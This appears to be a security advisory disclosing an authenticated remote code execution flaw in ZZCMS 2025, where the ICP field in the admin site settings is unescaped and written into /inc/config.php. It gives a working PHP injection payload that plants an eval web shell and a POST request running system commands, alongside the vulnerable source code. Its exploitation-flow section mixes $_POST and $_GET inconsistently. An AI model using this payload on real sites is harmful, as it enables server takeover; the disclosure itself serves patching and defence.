zzcms2025 - Backend Website Settings Remote Code Execution Vulnerability
zzcms2025 - Backend Website Settings Remote Code Execution Vulnerability#
Vulnerability Author: airrudder
Affected Version: ZZCMS 2025
Vendor: http://www.zzcms.net/
Software Download: http://www.zzcms.net/download/zzcms2025.zip
Vulnerable Files:
/admin/siteconfig.php
/inc/config.php
/inc/function.php
Vulnerability Description
ZZCMS 2025 version has a remote code execution vulnerability in the backend website settings module. An authenticated administrator can inject malicious PHP code by modifying the "ICP" (备案号) field, thereby achieving remote code execution on the server.
Vulnerability Details
The vulnerability exists in the website configuration management function (/admin/siteconfig.php). When the administrator saves the website configuration, the icp parameter is processed by the stripfxg() function, which reverses the escaping done by addfxg(). This allows an attacker to inject PHP code, which is written to /inc/config.php and executed when any page is accessed.
Root Cause:
All POST parameters are escaped by
addfxg()(executingaddslashes()+htmlspecialchars()) in/inc/global.php.The
icpparameter in theSaveConfig()function usesstripfxg($_POST['icp'],true,true)to reverse the escaping.The unescaped data is directly written to
/inc/config.php.Since
config.phpis included by all pages, the injected code is executed on every page request.
Vulnerability Reproduction
First, log in to the backend at /admin/login.php.

On the backend website settings page "Basic Information" (admin/siteconfig.php), modify the "ICP Number" field and enter the following payload:
');eval($_POST['cmd']);//


After saving the settings, the configuration content will be written to the inc/config.php file:

Access any page and include the cmd parameter to execute arbitrary PHP code:
http://10.11.38.255:8889/inc/config.php
POST: cmd=system('ls');phpinfo();
Command execution is successful:
Source Code Analysis
Vulnerable code in /admin/siteconfig.php (line 411)
$fcontent.= "define('icp','". stripfxg($_POST['icp'],true,true)."') ;//icp备案号\r\n";
stripfxg() function in /inc/function.php (lines 1409-1418)
function stripfxg($string,$htmlspecialchars_decode=false,$nl2br=false) {
$string=stripslashes($string); // Remove backslashes
if ($htmlspecialchars_decode==true){
$string=htmlspecialchars_decode($string,ENT_QUOTES); // HTML entity decode
}
if ($nl2br==true){
$string=nl2br($string);
}
return $string;
}
addfxg() function in /inc/function.php (lines 1420-1430)
function addfxg($string){
$string=addslashes(htmlspecialchars(rtrim($string),ENT_QUOTES));
return $string;
}
Exploitation Flow
User input:
");eval($_POST['cmd']);//After
addfxg():');eval($_POST['cmd']);//(quotes are escaped)After
stripfxg():');eval($_GET['cmd']);//(quotes are restored!)Written to config.php:
define('icp','');eval($_GET['cmd']);//') ;//icp备案号